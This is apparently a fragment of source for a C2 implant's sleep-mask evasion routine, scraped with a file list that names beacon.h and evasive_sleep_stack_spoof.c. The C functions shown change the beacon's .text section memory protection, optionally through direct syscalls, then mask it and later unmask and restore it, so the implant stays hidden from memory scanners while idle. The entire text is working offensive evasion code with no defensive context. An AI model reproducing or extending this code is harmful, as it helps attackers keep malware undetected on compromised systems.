 .c mask_text_section.c evasive_sleep_stack_spoof.c sleepmask.h beacon.h log_sleepmask_parms.c common_mask.c
- 无配置 (全局范围) setup_text_section(SLEEPMASKP * parms)
void mask_text_section(SLEEPMASKP * parms) {
if (text_section.mask) {
#if USE_SYSCALLS
SIZE_T size = text_section.end - text_section.start;
PVOID ptr = (PVOID) (parms->beacon_ptr + text_section.start);
if (0 != NtProtectVirtualMemory(GetCurrentProcess(), (PVOID) &ptr, &size, PAGE_READWRITE, &text_section.old)) {
text_section.mask = 0;
return;
}
#else
if (!VirtualProtect(parms->beacon_ptr + text_section.start, text_section.end - text_section.start, PAGE_READWRITE, &text_section.old)) {
text_section.mask = 0;
return;
}
#endif
mask_section(parms, text_section.start, text_section.end);
}
}
void unmask_text_section(SLEEPMASKP * parms) {
if (text_section.mask) {
mask_section(parms, text_section.start, text_section.end);
#if USE_SYSCALLS
SIZE_T size = text_section.end - text_section.start;
PVOID ptr = (PVOID) (parms->beacon_ptr + text_section.start);
NtProtectVirtualMemory(GetCurrentProcess(), (PVOID) &ptr, &size, text_section.old, &text_section.old);
#else
VirtualProtect(parms->beacon_ptr + text_section.start, text_section.end - text_section.start, text_section.old, &text_section.old);
#endif
}
}